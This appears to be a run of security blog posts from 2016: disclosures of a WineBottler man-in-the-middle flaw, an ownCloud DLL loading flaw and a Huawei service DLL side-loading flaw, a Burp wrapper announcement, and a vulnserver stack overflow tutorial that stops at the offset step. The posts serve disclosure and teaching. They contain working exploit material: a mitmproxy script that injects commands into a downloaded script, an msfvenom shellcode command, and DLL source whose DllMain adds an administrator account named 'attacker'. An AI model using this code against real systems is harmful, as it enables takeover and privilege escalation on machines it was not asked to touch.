Oct 172016
 

As many of you may know I’m an OS X guy. I have been using it since many years and I’m pretty happy with it! However this also makes this vulnerability something special: It’s the first time I’m disclosing a vulnerability affecting an OS X application! Here it goes…

A few weeks ago I thought about using WineBottler (in the current then version 1.8-rc4) – a graphical Wine front-end for OS X – to build myself a KeePass OS X application. However, after LittleSnitch informed me that WineBottler tried to connect to winetricks.org using unsecured HTTP, I got a little skeptical: What is WineBottler downloading from there?

Screen Shot 2016-06-02 at 13.48.22

So I launched Burp and started to analyse the HTTP network traffic. Thereby I discovered the following request to http://winetricks.org/winetricks.

3 vulnerable request detail

Further investigation showed that after a redirect, a Terminal script is served over HTTPS from there. However as the first request is initiated using unencrypted HTTP we can intercept and modify all further requests.

An attacker can thereby modify the unsecured HTTP connection using a man-in-the-middle attack. This can be carried out by using for example ARP spoofing or by providing a malicious “free” Wifi hotspot.

Anyhow, by replying to the initial request with a valid Terminal script, remote commands can be injected.

5 modified response

As the script is also immediately executed this is a reliable way to overtake a system as shown below.

6 rce

As I had a little time spare, I automated the attack using mitmproxy and the following custom script named “drunken_winebottler.py”.

from mitmproxy.models import decoded

NEWLINE = '\r\n'

def response(context, flow):
    if flow.request.url == "http://winetricks.org/winetricks" and flow.response.status_code == 301 and flow.request.method=="GET":
        flow.response.status_code=200 # overwrite 301 status code to 200
        
        with decoded(flow.response):  # automatically decode gzipped responses.
            flow.response.content =  "" # replace original script to launch Calculator.app
            flow.response.content += '#!/bin/sh'+NEWLINE
            flow.response.content += '/usr/bin/open /Applications/Calculator.app'

Simply launch mitmproxy using the following command and redirect all HTTP traffic to it (either by using ARP spoofing or by simply setting a manual proxy for testing).


./mitmproxy -s drunken_winebottler.py

Tada, after launching WineBottler the script is downloaded and executed. Calculator.app is executed to proof that remote code execution has been gained.

Screen Shot 2016-06-02 at 14.27.30

What about the Bundles itself?

The next logical step was to verify the bundles that have been created using WineBottler. “Bundles” are basically Windows applications wrapped by WineBottler so that you can use them as if they were OS X applications. I verified that they are also affected by this issue. However I think they only download and run winetricks on their first launch. This in turn greatly limits the attack surface.

Video

To demonstrate the attack here’s a video showing the above mitmproxy script in action.

Suggested solution

All request should be carried out over encrypted communication channels like HTTPS. The author already mentioned that he is planing to do so in the future. Maybe this issue speeds up this process.

Screen Shot 2016-06-02 at 14.33.06

Workaround

As blocking the request to winetricks.org stalls WineBottler I can think of no reliable way to work around this issue. If you have any ideas I would love to hear them.

Timeline

  • 29.5.2016: The issue has been discovered
  • 30.5.2016: Tried to establish initial contact with the developer using Facebook
  • 31.5.2016: Requested CVE number; Retried to contact developer using Facebook
  • 1.6.2016: MITRE declined CVE: The product is not covered.
  • 2.6.2016: Created this documentation; Sent to developer using mail
  • 18.6.2016: Developer responded on Facebook
  • 20.6.2016: Developer promised that Winetricks update will be switched to HTTPS. Agreed on the 29.7. for the public disclosure
  • 25.7.2016: Tried to contact developer as no new version has been released – no success
  • 29.7.2016: Initially agreed public disclosure date – rescheduled
  • 31.7.2016: Tried again to contact developer – again no success.
  • 13.8.2016: Tried a last time to get in touch with the developer – again no success
  • 17.10.2016: Public disclosure altough unfixed: Developer unresponsive
Aug 172016
 

In this post I want to disclose an arbitrary code injection vulnerability in ownCloud’s Windows client. It allows any local user to inject and execute code in other user’s ownCloud client processes. It has been verified on a fully patched English Windows 7 64bit operating system running the latest ownCloud Desktop client version 2.2.2 (build 6192).

The underlying issue is that the ownCloud desktop client tries to load QT extensions from C:\usr\i686-w64-mingw32\sys-root\mingw\lib\qt5\plugins.

Screen Shot 2016-07-31 at 19.56.10

As any authenticated user on Windows is allowed to create new folders within C:, the expected folder structure can be created.

Screen Shot 2016-07-31 at 19.57.19

What that means is that a local attacker can create a malicious QT extensions that gets automatically loaded on the next launch of the ownCloud Desktop client.

To verify the issue I first tried to simply create a new QT imageformats plugin. However I failed! Have you ever tried to install QT? So I decided to simply modify an existing DLL.

To do so I used Dependency Walker to learn more about the exported functions of QT’s qwindows.dll platform library. Luckily there are only two, so its quite easy to find one that is used and executed. After that I disassembled the library using Hopper so I could learn more about the implementation details.

Screen Shot 2016-07-31 at 18.53.36

With that knowledge I planned to modify the DLL so that it shows a simply message box. The necessary shellcode was created with Metasploit:

msfvenom -a x86 --platform windows -p windows/messagebox TEXT="DLL Loaded" EXTIFUNC=process -f raw > shellcode
cat shellcode |xxd -p

I then overwrote some bytes of the qt_plugin_instance function (one of the previously identified DLL entry points) with the shellcode. If you are interested you can download the modified library here.

Screen Shot 2016-07-31 at 19.36.06

After placing the modified payload DLL into C:\usr\i686-w64-mingw32\sys-root\mingw\lib\qt5\plugins\platforms the shellcode got executed by simply launching the ownCloud desktop client.

Screen Shot 2016-07-31 at 20.27.50

As already discussed, this issue enables any local attacker to execute code in Windows sessions of other local ownCloud users.

Video

Here is a video illustrating the attack:

Suggested solution

Extensions should only be loaded from secure locations.

Timeline

  • 31.7.2016: The issues have been documented and reported
  • 4.8.2016: ownCloud verified the issue and started to work on a fix
  • 5.8.2016: Patch has been developed and I verified that the issue has been fixed
  • 8.8.2016: ownCloud Desktop Client 2.2.3 with the fix has been publicly released
  • 17.8.2016: ownCloud Security Advisory oC-SA-2016-016 has been published
  • 17.8.2016: Public disclosure

Final note

It was a real pleasure to work with the ownCloud Security Team. They really take security seriously.

Aug 112016
 

BurpFor my daily work as a pentester and especially during my recently taken OSCP exam PortSwigger’s Burp Suite was and still is an invaluable tool. Beside many other things it allows one to intercept web traffic between one’s browser and a web server. Thereby web request can be reviewed or even modified. You can check out the homepage for more details.

However, under OS X there are two quirks that drive me crazy. Both are not directly related to Burp itself, but to the fact that it is distributed as a Java Archive (jar).

burp_jar1The first is, JARs are simply not considered first-class applications any more. That means they can’t be pinned to the Dock (the part to the right of the spacer simply does not count!) and they are categorized not as Applications but within the Developer section.

The second issue is that the generic JAR icon is used. As I’m often running more than one Java process it is impossible to differ them only from looking at the Dock.

To fix this issues I built Burp.app: A small AppleScript wrapper around the original Burp Java Archive. It smells, feels and behaves more like a native OS X application but still runs the unmodified JAR in the background.

Simply download the latest version from Github and put it into the Applications folder. Then download the lastest available Burp version and drop it onto Burp.app. Thereby this version is wrapped into the application. This process can also be used to update the currently wrapped version. After that you can delete the JAR and enjoy your new OS X version of Burp.

The following screenshot shows Burp.app in fully glory.

Screen Shot 2016-08-11 at 18.08.49

I already actively used Burp.app for more than a year. However, if you encounter any bugs or if you have any suggestions just let me know using the comments below.

May 122016
 

During a recent security audit I discovered a flaw in Huawei’s Mobile Broadband HL Service that is used by their 3G/LTE modems to automatically connect to the cellular network. A local attacker can abuse this issue to gain full SYSTEM level access. It has been reproduced with two fully updated Huawei 3G/LTE modems namely the Huawei E3533 and the Huawei E5373. However, I guess more devices are vulnerable.

hw_374164

Furthermore I also expect quite a large number of  systems to be affected as the service itself is installed automatically and Huawei modems are widely adopted. The issue was reported to and verified by Huawei. It affected all tested versions up to the current 22.001.25.00.03 on x86 and x64. The installed release can be checked from within the “Programs and Features” Control Panel. If you want to verify the issue by yourself you can download a vulnerable service version from here. However please be aware that I don’t host this download myself so only install it on your analysis system for testing purposes.

Screen Shot 2016-03-14 at 09.04.39

The actual vulnerability is caused by the Windows service “Mobile Broadband HL Service”.

Screen Shot 2016-03-06 at 08.40.46

The parent folder of the service’s mbbService.exe application (C:\ProgramData\MobileBrServ) has its filesystem ACLs not properly secured, thus allowing all users to create and append files:

Screen Shot 2016-03-06 at 20.32.10

This can be abused by creating a malicious DLL that gets loaded and executed on boot with SYSTEM privileges. This is attack type is called DLL side loading. To do so we don’t even have to use Dynamic-Link Library Redirection as the library VERSION.dll is also searched for within the service installation directory (discovered using Process Monitor):

Screen Shot 2016-03-06 at 20.37.58

We simply have to develop a DLL that exports all three required functions as identified by Dependency Walker and drop it into C:\ProgramData\MobileBrServ as VERSION.dll.

Screen Shot 2016-03-06 at 20.41.06

I wrote the following library to do the job. It exports the three expected functions (GetFileVersionInfoA, GetFileVersionInfoSizeA, VerQueryValueA) without providing any real functionality. However as soon as it is loaded into a process, the DLLMain entry point function is executed and a new user “attacker” is added to the system.

#include <process.h>

/* 
	To compile 32bit dll:
	cl.exe /D_USRDLL /D_WINDLL version.cpp /link /DLL /OUT:version.dll
*/

/* export all required functions - use Dependency Walker to check what is needed */
extern "C"
  {
   __declspec(dllexport) int GetFileVersionInfoA();
   __declspec(dllexport) int GetFileVersionInfoSizeA();
   __declspec(dllexport) int VerQueryValueA();
  }

/* 
	Implement DLLMain with common datatypes so we don't have to include windows.h. 
	Otherwise this would cause several compile errors because of the already known but reexported functions.
*/
int DllMain(void* hinst, unsigned long* reason, void* reserved) {
	system("cmd /c \"echo>%tmp%\\dll_loaded\""); // cmd /c "echo>%tmp%\dll_loaded"
	system("net user attacker Batman42 /add");
	system("net localgroup Administrators attacker /add");

	return 0;
}

/* Implement stubs of our exports */
int GetFileVersionInfoA() {
    return 0;
}

int GetFileVersionInfoSizeA() {
    return 0;
}

int VerQueryValueA() {
    return 0;
}

After compiling it I put it into the mbbService’s parent directory.
Screen Shot 2016-03-06 at 20.48.41
As soon as the machine is rebooted the user attacker is added and we gained full access to the machine:
Screen Shot 2016-03-06 at 20.51.18

Video

The following video demonstrates the attack.

Suggested solution

The correct solution to prevent this attack is so change the filesystem ACLs so that normal users are prohibited from creating files and directories within the C:\ProgramData\MobileBrServ folder.

Workaround

Until Huawei pushes a fix the filesystem ACLs should be updated manually to prevent normal users to write anything into the service directory (C:\ProgramData\MobileBrServ). This can be automated using icacls.exe.

Disclosure Timeline

  • 6.3.2016 @ 10:00: Issue privately reported to Huawei
  • 6.3.2016 @ 21:00: CVE number requested
  • 7.3.2016 @ 06:00: MITRE assigned CVE-2016-2855
  • 14.3.2016 @ 11:00: Huawei verified the issue and is working on a fix
  • 9.5.2016 @ 06:00: Huawei informed me that the issue has been fixed in their latest release. However it is up to the carriers to push the fix to the devices.
Apr 292016
 

Preface: Although this blog post is a companion post to a talk I recently gave it does not depend on the talk itself. The idea is to provide some kind of reference and clarification for some technical details.

Generally, the talk – and therefor this post – is about finding and abusing a vulnerability in vulnserver to gain code execution. As this is a quite complex topic, I will try to make every step as clear as possible. However, this is by far not a step-by-step manual: Its goal it to give you valuable hints but still forces you to figure out many things on your own!

Before we start you need the following requirements:

  • A fully patched Windows 7 x64 VM (x86 might work but has not been testet!)
  • A Kali VM (or any other system with Metasploit)
  • Immunity Debugger (For simplicity reasons simply install the bundled Python version – I had troubles getting newer versions to work; Furthermore manually update your PATH so that it encludes C:\Python27)
  • The mona.py Immunity Debugger Extension
  • The Microsoft Developer Command Prompt for VS (as bundled with Visual Studio Express)
  • The vulnerable server application vulnserver (Download at the bottom of the site)
  • The string_to_push.py helper script
  • Our custom shellcodes: download
  • A good text editor like Notepad++
  • A hex editor like HxD

Identifying a vulnerability

The first and often most difficult step is to actually find a vulnerability that can be abused to gain code execution. In this case we will use a technique called Fuzzing. Thereby we simply send unexpected data to the service and observe what happens. As vulnserver’s main goal it so be vulnerable it is quite easy to trigger a fault. For example I wrote the following simple python scripts “1 fuzzer.py” that simply connects to a locally running vulnserver and executes every supported command with a parameter of 10000 A’s.

#!/usr/bin/env python

import socket

IP = '127.0.0.1'
PORT = 6666
BUFFER_SIZE = 1024

CMDS = ["STATS","RTIME","LTIME","SRUN","TRUN","GMON","GDOG","KSTET","GTER","HTER","LTER","KSTAN"]

for cmd in CMDS:

 print "Connecting to "+IP+" on port "+str(PORT)
 print ""

 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
 s.connect((IP, PORT))
 print s.recv(BUFFER_SIZE)

 #print "Supported commands:"
 #s.send("HELP")
 #print s.recv(BUFFER_SIZE)

 print "Attacking "+cmd
 s.send(cmd+" "+(10000*"A"))
 print s.recv(BUFFER_SIZE)
 
 s.close()


Guess what, after launching the fuzzer it did not take very long for vulnserver to crash:
Screen Shot 2016-04-15 at 09.07.13

Based on the output we can see that the last tested command was KSTET. That means we will now focus on what exactly happened. To do so we have to debug vulnserver within Immunity Debugger.

Verifying the Vulnerability

Before we start verifying the vulnerability here are a few tips:

  • If you are using a custom port (6666) like I do, you can configure the process arguments in the Debugger -> Arguments menu
  • I really recommend you to learn some of the keyboard shortcuts (Run and Continue: F9, Restart: CRTL+F2, Stop: ALT+F2)
  • Youtube is a great resource for hands-on Immunity Debugger tipps and trick

To be able to analyse the issue in more detail I updated my fuzzer to only test the KSTET command. Thereby it’s easier to focus on the important things:

#!/usr/bin/env python

import socket

IP = '127.0.0.1'
PORT = 6666
BUFFER_SIZE = 1024

cmd = "KSTET"

print "Connecting to "+IP+" on port "+str(PORT)
print ""

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((IP, PORT))
print s.recv(BUFFER_SIZE)

print "Attacking "+cmd
s.send(cmd+" "+(10000*"A"))
print s.recv(BUFFER_SIZE)
 
s.close()

After that I launched vulnserver within Immunity Debugger and skipped all the default breakpoint (using F9) so that the main server listener process was started. After that I executed our targeted fuzzer script:
Screen Shot 2016-04-15 at 09.24.16



As you can see our fuzzer managed to trigger a stack overflow vulnerability that finally caused EIP to be 41414141 (AAAA). What that means is we triggered a bug in the application that allows us to control what instruction should be executed next. The following image illustrates what has happened.

so

Identifying the Offset

